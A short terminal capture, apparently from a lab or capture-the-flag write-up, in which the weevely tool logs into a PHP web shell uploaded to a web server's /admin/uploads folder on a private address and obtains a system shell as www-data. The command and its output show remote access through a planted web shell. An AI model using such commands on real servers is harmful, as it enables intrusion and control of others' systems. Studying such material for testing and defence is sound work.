 root@bogon:~# weevely http://192.168.56.102/admin/uplo
ads/123.php.fk P4ssw0rd
[+] weevely 3.2.0
[+] Target:     www-data@debian:/var/www/admin/uploads
[+] Session:    /root/.weevely/sessions/192.168.56.102
/123.php_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts t
he connection
[+] to the target. Type :help for more information.
weevely>
www-data@debian:/var/www/admin/uploads $